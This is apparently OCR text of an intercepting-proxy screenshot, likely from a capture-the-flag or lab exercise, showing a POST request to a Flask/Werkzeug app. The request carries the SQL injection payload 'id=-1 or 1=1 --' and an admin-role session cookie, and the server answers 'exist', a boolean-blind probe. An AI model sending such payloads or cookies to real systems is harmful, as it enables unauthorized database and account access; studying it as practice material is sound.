 Request
Pretty Raw Hex \n
1 POST /query HTTP/1.1
2 Host: 124.221.54.221:28560
3 Content-Length: 15
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://124.221.54.221:28560
9 Referer: http://124.221.54.221:28560/home
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: session=
eyJyb2xlIjoxLCJ1c2VybmFtZSI6ImFkbWluIn0.YkkTjg.XO3C1Oli_EpZEbgJphYHYzBmUvM
13 Connection: close
14
15 id=-1 or 1=1 --
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.1 Python/3.10.4
3 Date: Sun, 03 Apr 2022 03:51:49 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 5
6
7 exist